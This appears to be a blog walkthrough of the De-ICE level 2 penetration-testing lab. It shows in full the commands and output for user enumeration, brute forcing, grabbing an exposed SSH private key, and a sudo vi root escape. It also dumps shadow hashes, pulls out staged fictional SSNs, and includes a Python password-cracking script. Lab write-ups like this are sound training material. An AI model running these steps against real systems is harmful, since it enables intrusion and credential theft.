De-ICE hacking challenge: Part 3
This is a walkthrough on how I completed level 2 of the De-ICE penetration testing Live CDs. I had completed level 1 a week before and talked about my experiences in a two part post (part 1 and part 2). If you’re interested in learning some hacking in a safe environment, I recommend checking out HackingDojo and downloading the De-ICE Live CDs.
Level 2 offers no hints on their page regarding the target server. The only bit of immediate information is on the target company website, which just lists employee names and email addresses:

I copied down the employee names and generated a list of possible login names that might be used on the server using a script I wrote:
t.weller
w.tony
tony
weller
estellahavisham
havishamestella
estella.havisham
havisham.estella
havishame
ehavisham
hestella
e.havisham
h.estella
estella
havisham
abelmagwitch
magwitchabel
abel.magwitch
magwitch.abel
This resulted in over 200 possible combinations. I needed to narrow that list down if I wanted to do a brute force attack. I put it aside at the moment and did a port scan to determine what services were exposed:
root@syconium# nmap -sS -A -oN nmap.txt 192.168.2.100
Nmap scan report for 192.168.2.100
Host is up (0.00039s latency).
Not shown: 992 filtered ports
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.3 (protocol 1.99)
|_sshv1: Server supports SSHv1
| ssh-hostkey: 2048 83:4f:8b:e9:ea:84:20:0d:3d:11:2b:f0:90:ca:79:1c (RSA1)
| 2048 6f:db:a5:12:68:cd:ad:a9:9c:cd:1e:7b:97:1a:4c:9f (DSA)
|_2048 ab:ab:a8:ad:a2:f2:fd:c2:6f:05:99:69:40:54:ec:10 (RSA)
25/tcp open smtp Sendmail 8.13.7/8.13.7
| smtp-commands: slax.example.net Hello [192.168.2.128], pleased to meet you, ENHANCEDSTATUSCODES, PIPELINING, 8BITMIME, SIZE, DSN, ETRN, AUTH DIGEST-MD5 CRAM-MD5, DELIVERBY, HELP
|_ 2.0.0 This is sendmail version 8.13.7 2.0.0 Topics: 2.0.0 HELO EHLO MAIL RCPT DATA 2.0.0 RSET NOOP QUIT HELP VRFY 2.0.0 EXPN VERB ETRN DSN AUTH 2.0.0 STARTTLS 2.0.0 For more info use "HELP <topic>". 2.0.0 To report bugs in the implementation see 2.0.0 http://www.sendmail.org/email-addresses.html 2.0.0 For local information send email to Postmaster at your site. 2.0.0 End of HELP info
80/tcp open http Apache httpd 2.0.55 ((Unix) PHP/5.1.2)
|_html-title: Site doesn't have a title (text/html).
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
110/tcp open pop3 Openwall popa3d
|_pop3-capabilities: capa
143/tcp open imap UW imapd 2004.357
|_imap-capabilities: BINARY THREAD=ORDEREDSUBJECT IMAP4REV1 STARTTLS LOGIN-REFERRALS UNSELECT SCAN SASL-IR THREAD=REFERENCES MAILBOX-REFERRALS SORT AUTH=LOGIN LITERAL+ IDLE NAMESPACE MULTIAPPEND
443/tcp closed https
MAC Address: 00:0C:29:94:D5:FA (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS details: Linux 2.6.13 - 2.6.31
Network Distance: 1 hop
Service Info: Host: slax.example.net; OS: Unix
TRACEROUTE
HOP RTT ADDRESS
1 0.39 ms 192.168.2.100
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
# Nmap done at Sat Jul 23 10:25:53 2011 -- 1 IP address (1 host up) scanned in 13.79 seconds
SMTP was open, I wondered if I could use that to determine valid user accounts. I fired up metasploit and ran smtp_enum against the target. I got lucky and it confirmed three valid accounts:
auxiliary(smtp_enum) > run
[*] 220 slax.example.net ESMTP Sendmail 8.13.7/8.13.7; Sat, 23 Jul 2011 10:32:18 GMT
[*] Domain Name: example.net
[+] 192.168.2.100:25 - Found user: havisham
[+] 192.168.2.100:25 - Found user: magwitch
[+] 192.168.2.100:25 - Found user: pirrip
[-] 192.168.2.100:25 - EXPN : 502 5.7.0 Sorry, we do not allow this operation
[+] 192.168.2.100:25 Users found: havisham, magwitch, pirrip
[*] 192.168.2.100:25 No e-mail addresses found.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
I created a new list of login names with those valid names and fired up hydra against the target. I exhausted a couple of large wordlists and gave up on this venue of attack. Whatever their passwords were, they weren’t in any of my wordlists.
The next thing I decided to do was to see if there was anything else residing on their web server. I was looking for any interesting directories or files that weren’t linked from the main page. I used nikto and dirbuster for this. Both of them reported similar outputs, but nikto in particular discovered that info.php was exposed:
root@syconium# cd /pentest/web/nikto
root@syconium# ./nikto.pl -config nikto.conf -host 192.168.2.100
- Nikto v2.1.4
---------------------------------------------------------------------------
+ Target IP: 192.168.2.100
+ Target Hostname: 192.168.2.100
+ Target Port: 80
+ Start Time: 2011-07-23 11:27:19
---------------------------------------------------------------------------
+ Server: Apache/2.0.55 (Unix) PHP/5.1.2
+ Retrieved x-powered-by header: PHP/5.1.2
+ PHP/5.1.2 appears to be outdated (current is at least 5.3.5)
+ Apache/2.0.55 appears to be outdated (current is at least Apache/2.2.17). Apache 1.3.42 (final release) and 2.0.64 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /index.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ 6448 items checked: 2 error(s) and 11 item(s) reported on remote host
+ End Time: 2011-07-29 11:28:10 (51 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
info.php contained a lot of information including services running in the background. This version of Apache and PHP were vulnerable to several XSS exploits, but were of no use to me in terms of rooting the server.
I tried connecting to the FTP server but it was broken and would keep disconnecting me. I also looked into the open IMAP service but that proved fruitless. At this point I felt that I had hit a brick wall and took a break.
A couple of days later, it occurred to me that maybe the server was configured to periodically send out data, maybe to simulate a user accessing a webpage or something. I thought if I listened in on the network, maybe I’d see something. I started by running netdiscover to see if anything else was broadcasting on the network. To my surprise, there was a second IP address, 192.168.2.101!
Currently scanning: 192.168.25.0/16 | Screen View: Unique Hosts
5 Captured ARP Req/Rep packets, from 5 hosts. Total size: 300
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor
-----------------------------------------------------------------------------
192.168.2.1 00:50:56:c0:00:08 01 060 VMWare, Inc.
192.168.2.2 00:50:56:ee:cf:20 01 060 VMWare, Inc.
192.168.2.100 00:0c:29:94:d5:fa 01 060 VMware, Inc.
192.168.2.101 00:0c:29:94:d5:fa 01 060 VMware, Inc.
192.168.2.254 00:50:56:e6:02:53 01 060 VMWare, Inc.
I foolishly assumed that there was only one target in the challenge! A quick nmap revealed that this target was only running HTTP. I checked out the website and found several PDFs linked on the main page:

I downloaded the PDFs but didn’t find anything of interest. There were no other visible links or directories, so I decided to try nikto and dirbuster to see if anything would show up. Sure enough, dirbuster reported a /home directory:

I tried going to http://192.168.2.101/home/root and found that it was viewable. I did the same for the three known user accounts, but they were all empty. I decided to look for hidden files that might be useful: .bashrc, .bash_profile and .ssh. I got lucky and found that pirrip had a viewable .ssh directory!

Not only was it viewable, it contained the private and public SSH keys for pirrip. If the private key wasn’t password protected, and pirrip used it to log into 192.168.2.100, then I might be able to do the same. I downloaded id_rsa and copied it to my ~/.ssh directory and changed the permissions to read/write only by root, crossed my fingers and tried to SSH to the server:
root@syconium# cd ~/.ssh
root@syconium# wget -q http://192.168.2.101/home/pirrip/.ssh/id_rsa
root@syconium# chmod 600 id_rsa
root@syconium# ssh [email protected]
Linux 2.6.16.
pirrip@slax:~$ id
uid=1000(pirrip) gid=10(wheel) groups=10(wheel)
pirrip@slax:~$
Success, but there was more to be done. I was in the server, but I needed to get root access. I tried to run sudo but it prompted me for a password, which I didn’t have. It was time to do some exploring.
I was limited in what I could read, so I went through pirrip’s home directory, web folders, log files, and so on. Eventually I made my way to /var/mail/pirrip. I opened this up and read through pirrip’s emails and right at the bottom, found pirrip’s password:
From: [email protected]
Message-Id: <[email protected]>
Date: Sun, 13 Jan 2008 23:54:42 +0000
To: [email protected]
Subject: Fermion Account Login Reminder
User-Agent: nail 11.25 7/29/05
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Fermion Account Login Reminder
Listed below are your Fermion Account login credentials. Please let us know if you have any questions or problems.
Regards,
Fermion Support
E-Mail: [email protected]
Password: 0l1v3rTw1st
Using this new bit of information, I tried sudo again and it accepted the password and presented me with a list of programs I could use with sudo:
pirrip@slax:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Password:
User pirrip may run the following commands on this host:
(root) /usr/bin/more
(root) /usr/bin/tail
(root) /usr/bin/vi
(root) /usr/bin/cat ALL
vi is allowed, so I used it to open /etc/shadow to obtain the encrypted passwords for later cracking. Another neat feature of vi is it’s ability to run commands by typing !command while you’re viewing a file. So I entered !/bin/bash and was dropped into a root shell:
rpc:*:9797:0:::::
sshd:*:9797:0:::::
gdm:*:9797:0:::::
pop:*:9797:0:::::
nobody:*:9797:0:::::
pirrip:$1$KEj04HbT$ZTn.iEtQHcLQc6MjrG/Ig/:13882:0:99999:7:::
magwitch:$1$qG7/dIbT$HtTD946DE3ITkbrCINQvJ0:13882:0:99999:7:::
!/bin/bash
bash-3.1# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy)
bash-3.1#
The server has been successfully rooted. I knew from the previous two challenges that rooting the server wasn’t enough. There would be some hidden file with confidential information hidden away somewhere, so I started searching for it.
I found a file called /root/.save/great_expectations.zip. I tried to unzip it but the server complained that the disk was full, so I transferred it over to /var/www/htdocs and downloaded it to my machine. After extracting and pouring over the contents of the zip file, one in particular stood out. A file called Jan08 contained the pay raise information and social security numbers for pirrip, havisham, and magwitch:
root@syconium# cat Jan08
--snip--
To: [email protected]
Subject: Raises
User-Agent: nail 11.25 7/29/05
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Here's the data for raises for your team:
Philip Pirrip: 734-67-0424 5.5% $74,224
Abel Magwitch: 816-03-0028 4.0% $53,122
Estella Havisham: 762-93-1073 12% $84,325
Mission accomplished, but I didn’t stop there. MySQL was running on the server and I wanted to see if there was any interesting data on it. I tried logging in without passwords as havisham, magwitch, and pirrip and it let me in. Nothing to see there though. I tried using root but it wanted a password. I tried guessing the password as root and toor, and got in with password toor. Unfortunately, no interesting data was stored.
I found a /usr/local/apache/.htpasswd file with the following contents:
bash-3.1# cat /usr/local/apache2/.htpasswd
aadams:bS.PQ9hVYEqrQ
Looks like the password was encrypted with crypt(). The first two characters in the ciphertext is the salt. Knowing this, I wrote a quick python script to try a dictionary attack on the password:
#!/usr/bin/env python
import crypt, sys
if __name__ == "__main__":
wordlist = sys.argv[1]
htfile = sys.argv[2]
print "using wordlist:", wordlist
print "using htaccess:", htfile
for line in open(htfile):
user = line.split(":")[0].strip()
ciphertext = line.split(":")[1].strip()
salt = ciphertext[:2]
print "ciphertext:", ciphertext
print "salt:", salt
for word in open(wordlist):
guess = crypt.crypt(word.strip(), salt)
if guess == ciphertext:
print " * password for %s is %s" % (user, word.strip())
sys.exit(0)
The script takes two arguments. The first is the wordlist, and the second is the htpasswd file:
root@syconium# crackht /pentest/passwords/wordlists/darkc0de.lst htpasswd
using wordlist: /pentest/passwords/wordlists/darkc0de.lst
using htpasswd: htpasswd
ciphertext: bS.PQ9hVYEqrQ
salt: bS
* password for aadams is complexi
I was able to get the password for aadams. Not really usable at this point, but a nice bonus in any case.
This challenge was a lot of fun and took me several hours over the course of about a week to complete. The website states that it takes approximately 40 hours to complete the challenge. I probably hit close to 30 hours, and would have probably done it in less had I known there was a second web server in the challenge. Once I discovered the second web server, I blew through the rest of the challenge in a breeze.
That’s it for the De-ICE hacking challenge. I recommend giving it a go if you’re interested in getting your feet wet in penetration testing.
